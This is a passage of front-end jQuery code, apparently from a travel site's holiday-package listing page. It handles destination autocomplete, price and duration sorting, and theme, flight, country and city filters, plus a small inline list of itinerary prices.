        errorMsg.style.display = "block";
        return false;
    }

    errorMsg.style.display = "none";
    document.getElementById("searchForm").submit();
});



function autocomplete_call(_searchKey=''){
   /*   if(_searchKey!=''){
        var _searchKey ='Dubai';
      }else{
        var _searchKey = $("#searchInput").val().trim();
      }*/
        var _searchKey = $("#searchInput").val().trim();
    if(_searchKey!=""){
      
      
            $.ajax({
                url: 'https://www.akbartravels.com/holidays/home/new_holiday_autocomplete_list?destination='+_searchKey,
                success: function(ajaxResult){
                    var ajaxResultData = jQuery.parseJSON(ajaxResult);
                    $('#search-data').html('');
                    if(ajaxResultData.status==1){
                       // _searchCache[_searchKey] = ajaxResultData.htmlData;

                       
                        $('#search-data').html(ajaxResultData.htmlData);


                        var _type =$('#searchInput ul > li .ac_data').data('type');
                        var _value =$('#searchInput ul > li .ac_data').data('value');
                        var _label =$('#searchInput ul > li .ac_data').data('label');

                        $('#search-label-text').text(_label);
                        $('#destination_name').val(_label);
                        $('#destination_id').val(_value);
                        $('#destination_type').val(_type);

                    } else {
                        var _nodata = "<ul><li><h5><span class=\"icon ak-error\"></span> No Data Found</h5> </li> </ul>"
                        //_searchCache[_searchKey] = _nodata;
                      //  $('#search-list').html(_nodata);
                                                $('#search-data').html(_nodata);

                    }
                }
            });
        }
    //}
}
function get_emicost(){
  $count="6";
  $cleanedValues = [];
   $( "div.prlabel" ).each(function() {
    $price=$(this).text();

    if($price!=''){

    
    $itinid=$(this).data("itinid");

  //console.log($itinid);
  
  
  //$SankPrice = $price.replace(/,/g, '');
  //$priceAr = $SankPrice.split("₹");
  //console.log($priceAr[1]);
 
    //const emiResponse = window.SanKash.EMICalculator($priceAr[1]); // replace 125000 by actual trip amount
    //console.log(emiResponse);
    //$(".emi-label"+$itinid).text('₹'+emiResponse.bannerEMI);
  }
     });
  
}

/*$(".addbutton").click(function(){
    $('.addbutton').not(this).removeClass('buttonSelected');
    $('.addbutton').not(this).removeClass('buttonDeSelected');
    $(this).toggleClass('buttonSelected ');
    $(this).toggleClass('buttonDeSelected');
    $(this).toggleClass('buttonSelected', !state).toggleClass('buttonDeSelected', state);

  });*/

  //sorting 
    $('.sortli').click(function(){

      
var _sortVal=$(this).data('sort');
/*if(_sortVal=='duration' || _sortVal=='price'){
  $(".recomm").css('color','#363636')
  
  }*/
 
      if(_sortVal=='rec'){

        //alert("rec");
        var isActive = 0;
        if($(this).hasClass('buttonSelected')){
            isActive = 2;
        }
        if($(this).hasClass('buttonDeSelected')){
            isActive = 1;
        }

        $('.sortli').removeClass('buttonSelected').removeClass('buttonDeSelected');
       //alert(isActive);
         if(isActive==0 ){
            $(this).addClass('buttonSelected');//desc
          //  $(this).css('color','#d32f2f');
         //   alert("i got to desc");
            sort_package_list(_sortVal,"d",1);
        } 
        else if(isActive==2){
            $(this).addClass('buttonDeSelected');//asc
           // $(this).css('color','#363636')
           
            sort_package_list(_sortVal,"d",0);
        } else if(isActive==1){
         
            $(this).addClass('buttonSelected');//desc
            
          //  $(this).css('color','#d32f2f')
            sort_package_list(_sortVal,"d",1);
        }
        
      }else{
      //alert();
        var isActive = 0;
        if($(this).hasClass('buttonSelected')){//desc
            isActive = 2;
        }
        if($(this).hasClass('buttonDeSelected')){//asc
            isActive = 1;
        }

        $('.sortli').removeClass('buttonSelected').removeClass('buttonDeSelected');
        

        if(isActive==0 || isActive==2){
            $(this).addClass('buttonDeSelected');//asc
           
            sort_package_list(_sortVal,"a",1);
        } if(isActive==1){
         
            $(this).addClass('buttonSelected');//desc
            sort_package_list(_sortVal,"d",1);
        }
      }
    });



    var divList = $(".itinerary");
    //sort_package_list("rec","d",1);
    sort_package_list("price","d");
    $('.resetsort').click(function() {
      $('.recmob').text('Select');
            $('.sorta').removeClass('active');
            sort_package_list("rec", "d");
        });

function sort_package_list(div,ass,type){

//if(div=="price"){
    divList.sort(function(a, b) {
             //console.log("----------------");

       // console.log(div);
        // Extracting price text from h3.prlabel within .itinerary
        var priceTextA = parseInt($(a).find('div.prlabel').text().replace(/\D/g, ''), 10);
        var priceTextB = parseInt($(b).find('div.prlabel').text().replace(/\D/g, ''), 10);

if (isNaN(priceTextA) || isNaN(priceTextB)) {
            // Handle NaN cases, you can choose how to handle it
            // For example, you can consider NaN as either smaller or larger than a valid number
            // Here, we consider NaN as larger than a valid number
            if (isNaN(priceTextA)) {
                return 1; // Move NaN to the end (considered larger)
            } else if (isNaN(priceTextB)) {
                return -1; // Move NaN to the end (considered larger)
            }
        }
      //  console.log("A"+priceTextA );
//console.log("B"+priceTextB );
        // Comparison logic for valid numbers
        if (ass == "d") {
            return priceTextA - priceTextB;
        } else {
            return priceTextB - priceTextA;
        }

                   //  console.log("----------------");

    });

//}else{
  if(type==1 && div=="duration"){
    // alert(2);

    divList.sort(function(a, b){
            if(ass=="d"){
                return parseInt($(a).data(div))-parseInt($(b).data(div))
            } else {
                return parseInt($(b).data(div))-parseInt($(a).data(div))
            }
        });
  }
  if(type==1 && div=="rec" && ass=='a'){
     //alert(3);
ass='d';
    divList.sort(function(a, b){
            if(ass=="a"){
                return parseInt($(a).data(div))-parseInt($(b).data(div))
            } else {
                return parseInt($(b).data(div))-parseInt($(a).data(div))
            }
        });
  }
  else if(type==1 && div=="rec" && ass=='d'){
     //alert(3);
ass='a';
    divList.sort(function(a, b){
            if(ass=="d"){
                return parseInt($(a).data(div))-parseInt($(b).data(div))
            } else {
                return parseInt($(b).data(div))-parseInt($(a).data(div))
            }
        });
  }





//}

  
        $("#packageResult").html(divList);
    }
    //sorting ends

/*var _flight_filter='';
$('.flight-sel').click(function(){
   
         if ($(this).is('#withflight')) {
          var flight='With Flight';
          
            if ($(this).hasClass('btn-toogle')) {
                $(this).removeClass('btn-toogle');
                clear_master_filter('flight');
            } else {
                $(this).addClass('btn-toogle');
                $('#withoutflight').removeClass('btn-toogle');
                filterData["FLIGHT"] = parseInt($(this).data('val'));
            }
          }else if ($(this).is('#withoutflight')) {
            var flight='Without Flight';
            if ($(this).hasClass('btn-toogle')) {
                $(this).removeClass('btn-toogle');
            clear_master_filter('flight');
            } else {
                $(this).addClass('btn-toogle');
                $('#withflight').removeClass('btn-toogle');
                filterData["FLIGHT"] = parseInt($(this).data('val'));
            }
        }
        $(".flightSelVal").val($(this).data('val'));

 $('.fl-icon').hide();
        //alert(filterData["FLIGHT"]);
        $( ".prlabel" ).each(function() {

            var slashed = $(this).data('slashed');
           var fprice = $(this).data('fprice');
           //alert(fprice);
            var _tosetPrice = $(this).data('wprice');
            var _wfsprice = $(this).data('wfsprice');
            if(filterData["FLIGHT"]==1){
              //alert(fprice);
              if(slashed>0){
                //alert(1);
                _tosetPrice = $(this).data('wfsprice');
                 $( ".slashed" ).each(function() {
                  //var fprice = $(this).data('fprice');
                   if(fprice>0){
                  $(this).text('₹ '+fprice.toLocaleString());
                }

                 });
                  if(_tosetPrice>0){
                  $(this).text('₹ '+_tosetPrice.toLocaleString());
                }


              }else{
                //alert(2);
               
                //_tosetPrice = $(this).data('fprice');
                //console.log(fprice);
                if(fprice>0){
                  $(this).text('₹ '+fprice.toLocaleString());
                }

                
              }


                
                
                $('.fl-icon').show();
            }else{
              $('.fl-icon').hide();
              if(slashed>0){

                wpdrice = $(this).data('wpdrice');
                 $( ".slashed" ).each(function() {
                  var wprice = $(this).data('bprice');
                  if(wprice>0){

                      $(this).text('₹ '+wprice.toLocaleString());
                  }
                  

                 });
                  if(wpdrice>0){

                 $(this).text('₹ '+wpdrice.toLocaleString());
               }
               }else{
                var wprice = $(this).data('bprice');

                  if(wprice>0){

                $(this).text('₹ '+wprice.toLocaleString());
              }

               }
                
               
                

            }
            //$(this).text(_tosetPrice);
            //$(this).text(_tosetPrice);
        });



         _flight_filter+='<div class="justify-content-between d-flex mb-2 " id="filight_filter_data">'+
            '<span>'+flight+'</span>'+
            '<span class="close-filter"><img width="10" src="'+ASSETS+'assets/t6/svg-icon/close-fillter.svg"></span>'+
          '</div>';
          
    $('.applied_filter').html(_flight_filter);
    set_flight(filterData["FLIGHT"]);
        //filterData["FLIGHT1"]=0;
        filterObjectArray(_listOj,filterData);

});
*/
 $('.flight-sel').click(function(){
      $(".shortList").prop("checked", false);
      $('.shortlistedCount').text(0);
      $('.shareShortlistedCount').text(0);
        /*$('.flight-sel').removeClass('active');
        $(this).addClass('active');*/
         if ($(this).is('#withflight')) {
            if ($(this).hasClass('btn-toogle')) {
                $(this).removeClass('btn-toogle');
                clear_master_filter('flight');
                removeFilter('flight', '1',0);
            } else {
                $(this).addClass('btn-toogle');
                $('#withoutflight').removeClass('btn-toogle');
                filterData["FLIGHT"] = parseInt($(this).data('val'));
                applyFilter('flight', 'With Flight', 1);

            }


        } else if ($(this).is('#withoutflight')) {
            if ($(this).hasClass('btn-toogle')) {
                $(this).removeClass('btn-toogle');
            clear_master_filter('flight');
             removeFilter('flight', '2',0);

            } else {
                $(this).addClass('btn-toogle');
                $('#withflight').removeClass('btn-toogle');
                filterData["FLIGHT"] = parseInt($(this).data('val'));
                applyFilter('flight', 'Without Flight', 2);

            }


        }

        //filterData["FLIGHT"] = parseInt($(this).data('val'));
        $(".flightSelVal").val($(this).data('val'));
        $('.fl-icon').hide();
        //alert(filterData["FLIGHT"]);
        $( ".prlabel" ).each(function() {

            var slashed = $(this).data('slashed');
           var fprice = $(this).data('fprice');
            var _tosetPrice = $(this).data('wprice');
            var _wfsprice = $(this).data('wfsprice');
            if(filterData["FLIGHT"]==1){
               // console.log("--package found--");

              if(slashed>0){
                //console.log("--Slashed package found--");
                _tosetPrice = $(this).data('wfsprice');
                 $( ".slashed" ).each(function() {
                  var _fprice = $(this).data('fprice');
                   if(_fprice>0){
                  $(this).text(' ₹ '+_fprice.toLocaleString());
                }

                 });
                  if(_tosetPrice>0){

                  $(this).text('₹ '+_tosetPrice.toLocaleString());
                }


              }else{
               
                if(fprice>0){
                  $(this).text('₹ '+fprice.toLocaleString());
                }

                
              }
                
                $('.fl-icon').show();

            }else{
              $('.fl-icon').hide();
              if(slashed>0){

                wpdrice = $(this).data('wpdrice');
                 $( ".slashed" ).each(function() {
                  var wprice = $(this).data('bprice');
                  if(wprice>0){

                      $(this).text('₹ '+wprice.toLocaleString());
                  }
                  

                 });
                  if(wpdrice>0){

                 $(this).text('₹ '+wpdrice.toLocaleString());
               }
               }else{
                var wprice = $(this).data('bprice');

                  if(wprice>0){

                $(this).text('₹ '+wprice.toLocaleString());
              }

               }
                

            }
            //$(this).text(_tosetPrice);
            //$(this).text(_tosetPrice);
        });
        set_flight(filterData["FLIGHT"]);
        //filterData["FLIGHT1"]=0;
        filterObjectArray(_listOj,filterData);

    });

var lastHiddenItem = null;
var  _master_theme_filter='';
var ASSETS = 'https://www.akbartravels.com/holidays/';


/*$('.theme-filter-control').click(function(){
  alert("theme filter clicked");
  var type="theme";

       if($(this).data('val')!="all"){
          var _selectedTheme = $(this).data('val').toString();
         alert(_selectedTheme);

         
          filterData["THEME"] = [$(this).data('name').toString()];
        }else{
          var _selectedTheme = $(this).data('val');
                   alert(_selectedTheme);

         
          filterData["THEME"] = [$(this).data('name')];
        }
         filterObjectArray(_listOj,filterData);
                    $( ".itinerary" ).hide();


      var _selectedTheme = $(this).data('val').toString();
            var _selectedFlight = $(".flightSelVal").val();

            //alert(_selectedFlight);

                        $( ".itinerary" ).each(function( index ) {
                var _themesStr = $( this ).data('themes').toString();
                var _selfprice = $( this ).data('selfprice').toString();
                var _selprice = $( this ).data('price').toString();
                
                //alert(_themesStr);
                if(_themesStr!=""){
                    var _themesAr = _themesStr.split(",");
                    if(_themesAr.includes(_selectedTheme)){
                      console.log("theme filter --"+_themesStr+'_selectedTheme'+_selectedTheme);
                      if(_selectedFlight==1 && _selfprice>0)

                      {
                        $(this).show();
                      }
                      else if(_selectedFlight==2 && _selprice>0)

                      {
                        $(this).show();
                      }
                      else if(_selprice>0)

                      {
                        $(this).show();
                      }

                      else {
                        $(this).hide();
                         
                         
                      }
                      $('.pkgListShimmer').hide();
                    }
                }
            });
    var currentItem = $(this).closest('.owl-item');
  var themeName= $(this).data('name');
  if (lastHiddenItem !== null) {
      lastHiddenItem.show(); 
      lastHiddenItem = null; 
    }
    currentItem.hide();
    lastHiddenItem = currentItem;

     _master_theme_filter+='<div class="justify-content-between d-flex mb-2 filter-control  " id="theme_filter_data">'+
            '<span>'+themeName+'</span>'+
            '<span class="close-filter reset"  onclick="clear_master_filter(\'' + type + '\');"><img width="10" src="'+ASSETS+'assets/t6/svg-icon/close-fillter.svg"></span>'+
          '</div>';
          
    $('.applied_filter').html(_master_theme_filter);

});*/

/*$(document).on('click', '.close-filter', function() {
    
$(this).closest('#theme_filter_data').removeClass('d-flex').hide();

    
});*/

/* $('.owl-item .item').on('click', function () {
    var dataName = $(this).data('name');
    var dataVal = $(this).data('val');

    // Optional: unselect others
    $('.owl-item .item').removeClass('selected');

    // Mark this as selected
    $(this).addClass('selected');

    // Log selected theme
    console.log('Selected:', dataName, '| Value:', dataVal);

     // Hide the clicked item
    $(this).closest('.owl-item').hide();
  });
*/
  $('.owl-item .item').on('click', function () {
    var $clickedItem = $(this);
    var dataVal = $clickedItem.data('val');

    if (dataVal === 'all') {
      // 1. Unselect all
      $('.owl-item .item').removeClass('selected');

      // 2. Show all items
      $('.owl-item').show();

      // 3. Select only "all"
      $clickedItem.addClass('selected');

      // 4. Hide the clicked "all" item
      $clickedItem.closest('.owl-item').hide();


              var _selectedTheme = $(this).data('val');

         
          filterData["THEME"] = [$(this).data('name')];
                    //  filterData["THEME"].push($(this).val());


            var _hlabel = $(this).data('label');

            applyFilter('theme', _hlabel,_selectedTheme);
//$('.owl-one').trigger('refresh.owl.carousel');




    } else {
      // 1. Toggle selection of clicked item
      $clickedItem.toggleClass('selected');

      // 2. Hide the clicked item
      $clickedItem.closest('.owl-item').hide();

      // 3. Unselect and show the "all" item
      var $allItem = $('.owl-item .item[data-val="all"]');
      $allItem.removeClass('selected');
      $allItem.closest('.owl-item').show();

       $('.owl-item .item.selected').each(function () {
    var dataVal = $(this).data('val');
    var dataName = $(this).data('name').toString();
   // var dataName = $(this).data('name');
//console.log(dataName);
            filterData["THEME"].push(dataName);

                        applyFilter('theme', dataName,dataVal);
                      //  $('.owl-carousel').trigger('refresh.owl.carousel');

  });





    }




 filterObjectArray(_listOj,filterData);
           $( ".itinerary" ).hide();
            var _selectedTheme = $(this).data('val').toString();
            var _selectedFlight = $(".flightSelVal").val();
            //alert(_selectedFlight);
            $( ".itinerary" ).each(function( index ) {
                var _themesStr = $( this ).data('themes').toString();
                var _selfprice = $( this ).data('selfprice').toString();
                var _selprice = $( this ).data('price').toString();
                
                //alert(_themesStr);
                if(_themesStr!=""){
                    var _themesAr = _themesStr.split(",");
                    if(_themesAr.includes(_selectedTheme)){
                    //  console.log("Theme Found"+_selfprice+"_selprice"+_selprice);
                      if(_selectedFlight==1 && _selfprice>0)

                      {
                        $(this).show();
                      }
                      else if(_selectedFlight==2 && _selprice>0)

                      {
                        $(this).show();
                      }
                      else if(_selprice>0)

                      {
                        $(this).show();
                      }

                      else {
                        $(this).hide();
                         
                         
                      }
                     // $('.pkgListShimmer').hide();
                    }
                }
            });


  });
        //Theme Filter
        $('.theme-filter-control1').click(function(){
            var type="theme";
          //  alert("theme got ");

         $(this).parent().hide();//hide the parent div
  //        $(this).addClass("active");
          if($(this).data('val')!="all"){
          var _selectedTheme = $(this).data('val').toString();

         
          filterData["THEME"] = [$(this).data('name').toString()];

            var _hlabel = $(this).data('label');

            applyFilter('theme', $(this).data('name').toString(),_selectedTheme);

        }else{
          var _selectedTheme = $(this).data('val');
         
          filterData["THEME"] = [$(this).data('name')];
                      applyFilter('theme', $(this).data('name').toString(),_selectedTheme);

        }
        
        filterObjectArray(_listOj,filterData);
           $( ".itinerary" ).hide();
            var _selectedTheme = $(this).data('val').toString();
            var _selectedFlight = $(".flightSelVal").val();
            //alert(_selectedFlight);
            $( ".itinerary" ).each(function( index ) {
                var _themesStr = $( this ).data('themes').toString();
                var _selfprice = $( this ).data('selfprice').toString();
                var _selprice = $( this ).data('price').toString();
                
                //alert(_themesStr);
                if(_themesStr!=""){
                    var _themesAr = _themesStr.split(",");
                    if(_themesAr.includes(_selectedTheme)){
                    //  console.log("Theme Found"+_selfprice+"_selprice"+_selprice);
                      if(_selectedFlight==1 && _selfprice>0)

                      {
                        $(this).show();
                      }
                      else if(_selectedFlight==2 && _selprice>0)

                      {
                        $(this).show();
                      }
                      else if(_selprice>0)

                      {
                        $(this).show();
                      }

                      else {
                        $(this).hide();
                         
                         
                      }
                     // $('.pkgListShimmer').hide();
                    }
                }
            });
        });

        //Show all products
        /*$('.show-all-prods').click(function(){
          //alert();
            $( ".itinerary" ).show();
            $(".no-results-found").hide();
        });*/



        $('.show-all-prods').click(function(){
        clear_master_filter('all');
        filterData["FLIGHT"] = 2;
        $( ".prlabel" ).each(function() {

            var slashed = $(this).data('slashed');
           var fprice = $(this).data('fprice');
            var _tosetPrice = $(this).data('wprice');
            var _wfsprice = $(this).data('wfsprice');
            
              if(slashed>0){
                wpdrice = $(this).data('wpdrice');
                 $( ".slashed" ).each(function() {
                  var wprice = $(this).data('wprice');
                  if(wprice>0){
                    $(this).text('₹ '+wprice.toLocaleString());
                  }
                  

                 });
                 if(wpdrice>0){  $(this).text('₹ '+wpdrice.toLocaleString()); }
                
               }else{
                var wprice = $(this).data('wprice');
                if(wprice>0){ $(this).text('₹ '+wprice.toLocaleString());   }
                 
               }       
        });
        set_flight(filterData["FLIGHT"]);
        filterObjectArray(_listOj,filterData);  
        $(".no-results-found").hide();
        });

 $(document).ready(function() {
    // Set the session expiration time (e.g., 5 minutes = 5 * 60 * 1000 milliseconds)
    const sessionTimeout = 5 * 60 * 1000; // 5 minutes in milliseconds

    // Function to check if the session has expired
    function checkSessionExpiration() {
        // Get the session start time stored in sessionStorage
        const sessionStartTime = sessionStorage.getItem('sessionStartTime');
        
        // If the session start time is not found, it means it's the first visit to the page
        if (!sessionStartTime) {
            // Set the session start time as the current time
            sessionStorage.setItem('sessionStartTime', Date.now());
            //console.log("Session started at: " + Date.now());
        } else {
            // Calculate the time difference between now and the session start time
            const currentTime = Date.now();
            const elapsedTime = currentTime - parseInt(sessionStartTime);

            // If the session has expired (time difference exceeds the session timeout)
            if (elapsedTime > sessionTimeout) {
                // Session expired, clear sessionStorage and handle session expiration
                sessionStorage.clear(); // Clear all session data
                //console.log("Session expired and cleared.");
                
                // Optionally, redirect the user to a different page (e.g., login or session expired page)
                //window.location.href = "/session-expired.html"; // Redirect to a session expired page (example)
            } else {
                //console.log("Session is still active.");
            }
        }
    }

    // Check session expiration when the page loads or is refreshed
    checkSessionExpiration();

    // Example of heart icon toggle logic
    $('i.fa-heart').click(function() {
        var isLiked = $(this).hasClass('text-danger');
        $(this).toggleClass('text-danger');

        var likedCount = parseInt(sessionStorage.getItem('likedCount') || '0');
        if (!isLiked) {
            likedCount++;
        } else {
            likedCount--;
        }
        sessionStorage.setItem('likedCount', likedCount);
        $('#shortlistedCount').text('('+likedCount+')');
        //console.log('Liked count: ' + likedCount);
    });

    // Optionally, log liked count when the page loads
    //console.log('Liked count from sessionStorage: ' + sessionStorage.getItem('likedCount'));
});

   $('.readMore').click(function(){
          $('#pageFullData').show();
          $('#pagePartData').hide();
        });

        $('.readLess').click(function(){
          $('#pageFullData').hide();
          $('#pagePartData').show();
        });

           function loadcaptcha(FILE_URL, async = true) {

let scriptEle = document.createElement("script");

scriptEle.setAttribute("src", FILE_URL);

scriptEle.setAttribute("type", "text/javascript");

scriptEle.setAttribute("async", async);

document.body.appendChild(scriptEle);

}

  $(document).on("click", ".send_enq" , function() {
   
      $('#setPackageId').val('');
      $('#enq-pkg-title').text('');
      $('.mobile-no').text('');
      var _pkgtitle=$(this).data('package');
      var _ptitle=$(this).data('ptitle');
      var _pcontact=$(this).data('contact');
      var _pcontactStr=_pcontact.toString();
      var _pcontacttrim=_pcontactStr.replace(/ /g,'');
      var _curobj=$(this);
      var _curLabel=_curobj.html();
      //$(this).html('<i class="fa fa-refresh fa-spin"></i> Please Wait...');
      loadcaptcha("https://www.google.com/recaptcha/api.js", true);


      if(_pkgtitle!=""){
        
        $('#setPackageId').val(_pkgtitle);
        $('#enq-pkg-title').text(_ptitle);
        $('.mobile-no').html('<span class=\"ak-phone-receiver icon\"></span><a href=\"tel:'+_pcontacttrim +' \"> '+_pcontact +' </a><span class=\"smalltext\">(10am - 8pm)</span>');
        $('#enquiry_modal').modal();
        $('#enquiry_modal').modal('open');
      } else {
        _curobj.html(_curLabel);
        M.toast({html: 'OOPS Something Went Wrong.', classes: 'rounded'});
      }
  }); 

  var _listOj = [{"COUNTRY":["12"],"CITY":["67"],"THEME":["Shopping","Short Breaks","Wellness and Spa"],"FLIGHT":0,"TYPE":"customized","BPRICE":19375,"PRICE":17437,"FPRICE":0,"DURATION":"3","ITID":"itin0"},{"COUNTRY":["12"],"CITY":["67","594"],"THEME":["Family with Kids"],"FLIGHT":0,"TYPE":"customized","BPRICE":36833,"PRICE":33150,"FPRICE":0,"DURATION":"4","ITID":"itin1"},{"COUNTRY":["12"],"CITY":["67","594","595"],"THEME":["Family with Kids"],"FLIGHT":0,"TYPE":"customized","BPRICE":45833,"PRICE":41250,"FPRICE":0,"DURATION":"5","ITID":"itin2"},{"COUNTRY":["12"],"CITY":["67","594","596"],"THEME":["Family with Kids"],"FLIGHT":0,"TYPE":"customized","BPRICE":51667,"PRICE":46500,"FPRICE":0,"DURATION":"6","ITID":"itin3"},{"COUNTRY":["12"],"CITY":["67","594","596","647"],"THEME":["Family with Kids"],"FLIGHT":0,"TYPE":"customized","BPRICE":65833,"PRICE":59250,"FPRICE":0,"DURATION":"7","ITID":"itin4"},{"COUNTRY":["12"],"CITY":["67","594","595"],"THEME":["Family with Kids"],"FLIGHT":0,"TYPE":"customized","BPRICE":115000,"PRICE":103500,"FPRICE":0,"DURATION":"6","ITID":"itin5"}];
    var filterData = {
        CITY: [],
        COUNTRY: [],
        DURATION: [3, 7],
        FLIGHT: 2,
        PRICE: [19375, 115000],
        THEME: [],
        TYPE: []
    };



/**Applied filter starts*/
        let appliedFilters = [];

        // Filter type rules (some allow only one selection)
const filterRules = {
  theme: { multiple: true },
  country: { multiple: true },
  city: { multiple: true },
  budget: { multiple: false },
  duration: { multiple: false },
  holi_type: { multiple: true },
  flight: { multiple: false }
  // Add other filter types here
};



function renderFilters() {
  let html = '';
  appliedFilters.forEach(filter => {
    html += `
      <div class="justify-content-between d-flex mb-2 filter-control" data-type="${filter.type}" data-id="${filter.id}">
        <span>${filter.label}</span>
        <span class="close-filter reset" onclick="removeFilter('${filter.type}', '${filter.id}',1)">
          <img width="10" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/close-fillter.svg">
        </span>
      </div>`;
  });

  document.querySelector('.applied_filter').innerHTML = html;
}

function removeFilterByType(type) {
  //console.log("Before removal:", appliedFilters);
  appliedFilters = appliedFilters.filter(f => f.type !== type);
 // console.log("After removal:", appliedFilters);
  renderFilters();
}


function removeFilter(type, id,filter) {
  // Log to debug
 //console.log('Before removal:', appliedFilters);

  // Filter out the one we want to remove
  appliedFilters = appliedFilters.filter(f => !(f.type === type && String(f.id) === String(id)));

//Unselect the items removed from the filter and refilter the result

  if(type==='theme'){
 var _themeid="theme_"+id;
 //alert(_themeid);
      // 1. Toggle selection of clicked item
    $("."+_themeid).removeClass('selected');
    


      // 2. Hide the clicked item
    $("."+_themeid).closest('.owl-item').show();


    if(filter===1){
      reFilter(type,id);
  
    }
  }  

   if(type==='holi_type'){
    $("#"+id).prop('checked', false); 
    if(filter===1){
      reFilter(type,id);
  
    }
  } 

   if(type==='country'){

    var _cinputid="countrywebcheckbox_"+id;
    $("#"+_cinputid).prop('checked', false); 
 
    if(filter===1){
      reFilter(type,id);
  
    }
  }
     if(type==='city'){
    var _cityinputid="citywebcheckbox_"+id;
    $("#"+_cityinputid).prop('checked', false); 
    if(filter===1){
      reFilter(type,id);
  
    }
  }

  if(type==='flight'){
    if(filter===1){
      reFilter(type,id);
  
    }
  }
  if(type==='budget'){
    if(filter===1){

        clear_master_filter('price');
    }
}
  if(type==='duration'){
    if(filter===1){

        clear_master_filter('duration');
    }
}


  // Log to confirm it's removed
 // console.log('After removal:', appliedFilters);

  // Re-render updated filters
  renderFilters();
}


function applyFilter(type, label, id) {
  const rule = filterRules[type] || { multiple: true };

  // If it's a single-select type, remove any existing of that type
  if (!rule.multiple) {
    appliedFilters = appliedFilters.filter(f => f.type !== type);
  }

  // Avoid duplicates for multi-select types
  const exists = appliedFilters.some(f => f.type === type && f.id === id);
  if (!exists) {
    appliedFilters.push({ type, label, id });
  }

  renderFilters();
}

function reFilter(type,id){

        if(type==='holi_type'){
            /**Refilter the Holiday type**/
                filterData["TYPE"] = [];
                $.each($(".holi_type:checked"), function(){

                    filterData["TYPE"].push($(this).val());
                });
                filterObjectArray(_listOj,filterData);
        }   

             if(type==='country'){
            /**Refilter the Country type**/
                filterData["COUNTRY"] = [];

        $.each($(".countrycheck:checked"), function(){
            filterData["COUNTRY"].push($(this).val());
        });
        filterObjectArray(_listOj,filterData);
        }  

                 if(type==='city'){
            /**Refilter the Country type**/
      filterData["CITY"] = [];
         

        $.each($(".citycheck:checked"), function(){
            filterData["CITY"].push($(this).val());
        });
        filterObjectArray(_listOj,filterData);
        }

        if(type==='theme'){
            /**Refilter the theme type**/

        filterData["THEME"] = [];

           $('.owl-item .item.selected').each(function () {
            var dataVal = $(this).data('val');
            var dataName = $(this).data('name').toString();
          //  var dataName = $(this).data('name');
                          //  console.log("--------------theme filter------------------");

                //console.log(dataName); 
               // console.log("--------------theme filter------------------");


            filterData["THEME"].push(dataName);


        });
        filterObjectArray(_listOj,filterData);

        
        }



if(type==='flight'){
     $(".shortList").prop("checked", false);
      $('.shortlistedCount').text(0);
      $('.shareShortlistedCount').text(0);
      

      if(id==1){
            if ($('#withflight').hasClass('btn-toogle')) {
                $('#withflight').removeClass('btn-toogle');
                clear_master_filter('flight');
            } 


      }else{
          if ($('#withoutflight').hasClass('btn-toogle')) {
                $('#withoutflight').removeClass('btn-toogle');
                clear_master_filter('flight');
            } 

      }
        $(".flightSelVal").val(0);
        $('.fl-icon').hide();
        //alert(filterData["FLIGHT"]);
        $( ".prlabel" ).each(function() {

            var slashed = $(this).data('slashed');
           var fprice = $(this).data('fprice');
            var _tosetPrice = $(this).data('wprice');
            var _wfsprice = $(this).data('wfsprice');
            if(filterData["FLIGHT"]==1){

              if(slashed>0){
                //console.log("--Slashed package found--");
                _tosetPrice = $(this).data('wfsprice');
                 $( ".slashed" ).each(function() {
                  var _fprice = $(this).data('fprice');
                   if(_fprice>0){
                  $(this).text(' ₹ '+_fprice.toLocaleString());
                }

                 });
                  if(_tosetPrice>0){

                  $(this).text('₹ '+_tosetPrice.toLocaleString());
                }


              }else{
               
                if(fprice>0){
                  $(this).text('₹ '+fprice.toLocaleString());
                }

                
              }
                
                $('.fl-icon').show();

            }else{
              $('.fl-icon').hide();
              if(slashed>0){

                wpdrice = $(this).data('wpdrice');
                 $( ".slashed" ).each(function() {
                  var wprice = $(this).data('bprice');
                  if(wprice>0){

                      $(this).text('₹ '+wprice.toLocaleString());
                  }
                  

                 });
                  if(wpdrice>0){

                 $(this).text('₹ '+wpdrice.toLocaleString());
               }
               }else{
                var wprice = $(this).data('bprice');

                  if(wprice>0){

                $(this).text('₹ '+wprice.toLocaleString());
              }

               }
                

            }
        });
        set_flight(filterData["FLIGHT"]);
        //filterData["FLIGHT1"]=0;
        filterObjectArray(_listOj,filterData);
}

  
}
/**Applied filter ends*/


    $('.holi_type').click(function(){
        filterData["TYPE"] = [];


            if ($(this).is(':checked')) {
             var _hlabel = $(this).data('label');

            applyFilter('holi_type', _hlabel, $(this).val());

            }else{
            removeFilter('holi_type',$(this).val(),0);
            }


        $.each($(".holi_type:checked"), function(){

            filterData["TYPE"].push($(this).val());
           // console.log($(this).val());




        });
        filterObjectArray(_listOj,filterData);


    });


        $(document).on("click", ".countrycheck" , function() {
        filterData["COUNTRY"] = [];

      if ($(this).is(':checked')) {
             var _clabel = $(this).data('label');

            applyFilter('country', _clabel, $(this).val());

            }else{
            removeFilter('country',$(this).val(),0);
            }


        $.each($(".countrycheck:checked"), function(){
            filterData["COUNTRY"].push($(this).val());
        });
        filterObjectArray(_listOj,filterData);

    });
    //country

    $('#country').on('input', function() {
        filterData["COUNTRY"] = [];
        $.each($("#country"), function(){
            filterData["COUNTRY"].push($(this).val());
        });
        filterObjectArray(_listOj,filterData);
    });
    
    $(document).on("click", ".citycheck" , function() {
        filterData["CITY"] = [];
              if ($(this).is(':checked')) {
             var _clabel = $(this).data('label');

            applyFilter('city', _clabel, $(this).val());

            }else{
            removeFilter('city',$(this).val(),0);
            }

        $.each($(".citycheck:checked"), function(){
            filterData["CITY"].push($(this).val());
        });
        filterObjectArray(_listOj,filterData);
    });



     function clear_master_filter(type){
      //alert(type);

        switch(type){
            case 'all':
                filterData = {
                    CITY: [],
                    COUNTRY: [],
                    DURATION: [3, 7],
                    FLIGHT: 2,
                    PRICE: [19375, 115000],
                    THEME: [],
                    TYPE: []
                };
                appliedFilters = [];
  renderFilters();

                $('.flight-sel').removeClass('btn-toogle');
                //$("#countrySearch").val('');
                //$("#city").val('');
                $(".city-list div").removeClass("hidden");
                 $('.show-city').show();
                  $('.show-less-city').hide();
                  $(".city-list div:gt(4)").hide();
                     //set_flight(2);

                  $(".country-list div").removeClass("hidden");
                 $('.show-country').show();
                  $('.show-less-country').hide();
                  $(".country-list div:gt(4)").hide();

                // $('.filter-control').removeClass('active');
